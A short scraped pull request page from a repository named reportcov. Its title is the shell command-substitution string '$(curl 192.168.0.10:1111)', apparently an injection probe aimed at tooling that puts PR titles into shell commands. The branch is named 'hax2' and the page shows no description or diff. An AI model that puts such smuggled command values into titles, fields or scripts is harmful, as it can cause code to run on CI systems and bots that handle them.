 Cov / reportcov
Watch
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Labels Milestones
$(curl 192.168.0.10:1111) #3
Open thealice wants to merge 1 commits from thealice/reportcov:hax2 into main
Conversation 0 Commits 1 Files Changed 1
thealice commented 1 second ago
There is no content yet.
thealice added 1 commit 1 second ago